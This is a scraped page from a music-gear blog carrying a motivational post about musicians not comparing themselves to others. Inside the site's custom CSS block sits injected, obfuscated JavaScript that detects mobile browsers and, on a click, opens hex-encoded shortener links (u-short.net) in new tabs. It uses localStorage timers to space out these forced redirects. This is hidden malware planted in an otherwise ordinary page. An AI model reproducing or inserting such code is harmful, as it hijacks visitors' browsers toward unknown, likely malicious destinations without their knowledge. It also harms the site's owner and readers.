!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seos-video-style-css' href='https://seriousgas.com/wp-content/themes/seos-video/style.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animation_menu-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/bounceInUp.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animata_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/animate.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_scroll_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/scroll-effect.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/viewportchecker.js?ver=6bb579992f0ba8896348310b5f703b63" id="viewportchecker-js"></script>
<link rel="https://api.w.org/" href="https://seriousgas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriousgas.com/wp-json/wp/v2/posts/7249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriousgas.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://seriousgas.com/?p=7249' />
	<style type="text/css">
			header .site-branding .site-title a,
		.site-description {
			color: #16cc8f;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d8e8b; background-image: url("https://seriousgas.com/wp-content/uploads/2017/12/5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			header .site-branding .site-description {
    text-align: center;
    color: #fff200;
    font-family: 'Oswald',sans-serif;
    font-size: 27px;
    margin: 0;
    padding: 0 0 10px 5px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-family: 'Oswald', sans-serif;
    font-weight: 900;
    padding: 10px 0 10px 0;
    color: #fff200;
}
article header h1, article header h2 {
    border-bottom: 1px dashed #666666;
    margin: 0;
    font-weight: 900;
    font-size: 35px;
    color: #fff200;
}
a {
    color: #fff200;
    text-decoration: none;
}
body, button {
    color: #fbfcb6;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1.0rem;
}
.wp-post-image {
    width: 570px;
    height: 160px;
    padding: 5px;
    display: block;
    border: 1px solid #C0C0C0;
    margin-right: 17px;
    box-shadow: inset 0 0 0 #C0C0C0, inset 0 1px 84px #C0C0C0, inset 0 0 0 #C0C0C0;
    opacity: 0.7;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
a {
    color: #fff200;
    text-decoration: none;
}
.post p{
 
padding-bottom: 30px;
 
}
.wp-block-image figcaption {
    margin-top: .5em;
    margin-bottom: 1em;
    color: #fff200;
    text-align: center;
    font-size: 14px;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7249 single-format-standard custom-background wp-theme-seos-video group-blog">  <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding" style="background-image: url('https://seriousgas.com/wp-content/uploads/2017/12/cropped-5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg'); min-height:295%;">
		
							
				<p class="site-title"><a href="https://seriousgas.com/" rel="home">Gear Acquisition Syndrome!!</a></p>
			
							<p class="site-description">Love MUSIC GEAR?! Then you&#039;ve got Serious G.A.S.!!</p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-main-menu-invisible-on-site-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://seriousgas.com/">Home</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://seriousgas.com/category/software/">Software</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://seriousgas.com/category/music-hardware/">Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://seriousgas.com/category/outboard-gear/">Outboard Gear</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://seriousgas.com/category/mics/">Mics</a></li>
</ul>
</li>
<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9740"><a href="https://seriousgas.com/instruments/">Instruments</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://seriousgas.com/category/drums/">Drums</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://seriousgas.com/category/guitars/">Guitars</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-779"><a href="https://seriousgas.com/category/musician-life/">Musician Life</a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://seriousgas.com/category/buying-stuff/">Buying Stuff</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://seriousgas.com/category/live-music/">Live Music</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-778"><a href="https://seriousgas.com/category/music-education/">Music Education</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://seriousgas.com/category/music-education/bass/">Bass Ed.</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://seriousgas.com/category/music-education/guitar-ed/">Guitar Ed.</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://seriousgas.com/category/recording-ed/">Recording Ed.</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://seriousgas.com/category/music-education/singing/">Singing Ed.</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://seriousgas.com/category/music-education/songwriting-ed/">Songwriting Ed.</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12"><a href="https://seriousgas.com/about-me/">About Teaj</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		
		<main id="main" class="site-main" role="main">

		
<article id="post-7249" class="animate-article post-7249 post type-post status-publish format-standard has-post-thumbnail hentry category-musician-life">
	<header class="entry-header">
		<h1 class="entry-title">Stop Comparing Yourself To Others! &#8211; You + Gear = YOU-niqueness!</h1>				
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://seriousgas.com/stop-comparing-yourself-to-others-you-gear-you-niqueness/" rel="bookmark"> <i class="fa fa-clock-o"></i> <time class="entry-date published" datetime="2019-02-09T21:41:43+00:00">February 9, 2019</time><time class="updated" datetime="2019-04-21T19:43:01+00:00">April 21, 2019</time></a></span><span class="byline"> by <span class="author vcard"> <i class="fa fa-male"></i> <a class="url fn n" href="https://seriousgas.com/author/teaj/">Teaj</a></span></span>		</div><!-- .entry-meta -->
				
	
	</header><!-- .entry-header -->
	
		
		
	<div class="entry-content">

		
<p>We do a ton of music equipment research here at Serious G.A.S.</p>



<p>And we LOVE IT! Not only because of <em>YOU</em>, our super song-forgin&#8217; friends, but also because we genuinely dig music and the gear that makes it.</p>



<p>Throughout all this research, we often find ourselves watching live, or virtually online, some uber-skilled, insanely-impressive musical artists. Stars. Legends.</p>



<div class="wp-block-image"><figure class="aligncenter"><img fetchpriority="high" decoding="async" width="1000" height="512" src="https://seriousgas.com/wp-content/uploads/2019/02/concert-screen-show-e1549749327834.jpg" alt="concert screen show" class="wp-image-7278" srcset="https://seriousgas.com/wp-content/uploads/2019/02/concert-screen-show-e1549749327834.jpg 1000w, https://seriousgas.com/wp-content/uploads/2019/02/concert-screen-show-e1549749327834-150x77.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/concert-screen-show-e1549749327834-300x154.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/concert-screen-show-e1549749327834-768x393.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>



<p>After being sonically washed in the flood of their musical excellence, it sometimes makes us feel&#8230;</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/sad-guy.jpg" alt="" class="wp-image-7285" width="277" height="325" srcset="https://seriousgas.com/wp-content/uploads/2019/02/sad-guy.jpg 674w, https://seriousgas.com/wp-content/uploads/2019/02/sad-guy-127x150.jpg 127w, https://seriousgas.com/wp-content/uploads/2019/02/sad-guy-255x300.jpg 255w" sizes="(max-width: 277px) 100vw, 277px" /></figure></div>



<p>&#8220;Less than&#8221;.</p>



<p>Inferior.</p>



<p>UN-impressive.</p>



<p>A wanna-be.</p>



<p>Been there??</p>



<p>Today we&#8217;d like to float up a much-needed reminder: <strong>stop comparing yourself to others!</strong></p>



<p>Why? Oh&#8230; that&#8217;s easy. &#8216;Cause&#8230;</p>



<p>&#8230; you&#8217;re awesome. 😉</p>



<h2 class="wp-block-heading">Worth vs. Skill</h2>



<p>There&#8217;s a distinct difference between skill and worth.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/sax-baby.jpg" alt="" class="wp-image-7252" width="203" height="262" srcset="https://seriousgas.com/wp-content/uploads/2019/02/sax-baby.jpg 496w, https://seriousgas.com/wp-content/uploads/2019/02/sax-baby-116x150.jpg 116w, https://seriousgas.com/wp-content/uploads/2019/02/sax-baby-233x300.jpg 233w" sizes="(max-width: 203px) 100vw, 203px" /></figure></div>



<p>Many of us have worked for decades to hone our skill at various instruments, and yet, if we&#8217;re honest, we would say we&#8217;ve still got a long way to go to say that we&#8217;ve mastered the instrument.</p>



<p>But none of that speaks to the worth of our person. Or the worth of pursuing those instruments and the passion for music.</p>



<p>Parents seem to know this intrinsically. Those of us with kids have all experienced babies playing instruments&#8230; badly.</p>



<p>Very badly!</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/baby-girl-piano.jpg" alt="" class="wp-image-7254" width="189" height="263" srcset="https://seriousgas.com/wp-content/uploads/2019/02/baby-girl-piano.jpg 427w, https://seriousgas.com/wp-content/uploads/2019/02/baby-girl-piano-108x150.jpg 108w, https://seriousgas.com/wp-content/uploads/2019/02/baby-girl-piano-215x300.jpg 215w" sizes="auto, (max-width: 189px) 100vw, 189px" /></figure></div>



<p>Yet, we laughed and hugged and encouraged them, because it was the broadening of their <em>inner horizons</em> that mattered.</p>



<p>As we get older in life, more is expected of us. Unfortunately, that often means that as we try something new we are not supported as much as we were in our youth. Or we&#8217;re afraid to try anything new, lest we be seen as &#8220;being lame at something&#8221;.</p>



<p>If you&#8217;re new to an instrument, yet really feel the call to share your music with others&#8230; do it! Don&#8217;t let anyone else tell you &#8220;you&#8217;re not ready&#8221;, or &#8220;you&#8217;re not good enough.&#8221;</p>



<p>Sure, maybe your sixteenth notes are little uneven. Maybe your barre chords have the wrong fingering occasionally. Maybe you don&#8217;t always sing the note perfectly in pitch.</p>



<p>That doesn&#8217;t matter right now. What does matter is: do you feel called to do this? </p>



<p>Is this something you think about all the time and can&#8217;t get your mind off??</p>



<p> Do you feel most alive when you&#8217;re playing music??!</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/from-stage-audience.jpg" alt="" class="wp-image-7316" width="490" height="274" srcset="https://seriousgas.com/wp-content/uploads/2019/02/from-stage-audience.jpg 1000w, https://seriousgas.com/wp-content/uploads/2019/02/from-stage-audience-150x84.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/from-stage-audience-300x169.jpg 300w" sizes="auto, (max-width: 490px) 100vw, 490px" /></figure></div>



<p>If so, play on, comrade!! Haters gonna hate. Let &#8217;em. They have to live with the stress of their own disparaging spirit, not you.</p>



<p>Now, when your technique needs some work, definitely put in the effort to improve. It&#8217;ll show that you&#8217;re serious about the craft. And you&#8217;ll feel the satisfaction of a hurdle that&#8217;s overcome.</p>



<p>And don&#8217;t be afraid to study the greats. EXPECT that you&#8217;re gonna feel inept compared to the legends of music. That&#8217;s okay. Just learn from them, little by little, and know that you don&#8217;t HAVE to do what they do. Just learn what works for YOU from them, and keep moving.</p>



<p>This month, for example, I&#8217;ve taken in performances and lessons from:</p>



<ul class="wp-block-list"><li><strong>Steve Vai</strong> performing a piece at N.A.M.M. last month.</li></ul>



<ul class="wp-block-list"><li><strong>Allan Holdsworth</strong> and <strong>Vinnie Colaiuta</strong> playing on Allan&#8217;s album &#8220;<strong>Secrets</strong>&#8220;.</li></ul>



<ul class="wp-block-list"><li><strong>Tori Amos</strong> playing her compositions with piano parts that only she could think up.</li></ul>



<ul class="wp-block-list"><li><strong>Jaco Pastorius </strong>playing bass for <strong>Joni Mitchell</strong> in film footage to celebrate her 75th birthday recently.</li></ul>



<ul class="wp-block-list"><li><strong>Eddie Van Halen</strong>&#8216;s<strong> </strong>guitar parts for &#8220;Take Me Back&#8221;</li></ul>



<p>With all of these I was again floored by their technique and creativity.</p>



<p>But at the same time, I didn&#8217;t let the fact that I still have things I can learn keep me from spending all week recording a new tune I wrote recently.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/fortune-cookie-e1549751211168.jpg" alt="fortune cookie" class="wp-image-7318" width="507" height="190" srcset="https://seriousgas.com/wp-content/uploads/2019/02/fortune-cookie-e1549751211168.jpg 542w, https://seriousgas.com/wp-content/uploads/2019/02/fortune-cookie-e1549751211168-150x56.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/fortune-cookie-e1549751211168-300x112.jpg 300w" sizes="auto, (max-width: 507px) 100vw, 507px" /></figure></div>



<p>Express your inner music. Work hard to bring it to life. Practice, practice, practice, knowing that it&#8217;s FUN.</p>



<p>And remember&#8230; it&#8217;s totally WORTH it.</p>



<h2 class="wp-block-heading">An Audience For All</h2>



<p>Here&#8217;s another reason why comparing yourself to others doesn&#8217;t make any sense: <strong>everybody likes different things.</strong></p>



<p>An audience listening to one artist might <em>hate </em>another. Yet that other artist might be a <em>better musician</em> than the first!</p>



<p>Where&#8217;s the logic in that?? Well there IS no logic in that. It&#8217;s not about logic. It&#8217;s about preference, penchants and predilections &#8211; in other words, we all just like&#8230; what we like.</p>



<p>Thus, it&#8217;s important to recognize no matter how good your music is, there will be an audience that will hate it.</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/heart-hands-audience.jpg" alt="" class="wp-image-7326" width="415" height="272" srcset="https://seriousgas.com/wp-content/uploads/2019/02/heart-hands-audience.jpg 640w, https://seriousgas.com/wp-content/uploads/2019/02/heart-hands-audience-150x99.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/heart-hands-audience-300x197.jpg 300w" sizes="auto, (max-width: 415px) 100vw, 415px" /></figure></div>



<p>But the flip side of that is also true: no matter how bad your music is, there will be an audience who loves it.</p>



<p>Therefore, what&#8217;s the most important thing for us to do?</p>



<p>Get our music out there!!!</p>



<p>You can play it safe and never release anything, and never play live. Do that, and you will be safe; that&#8217;s true. You&#8217;ll never hear a word of disdain from anyone.</p>



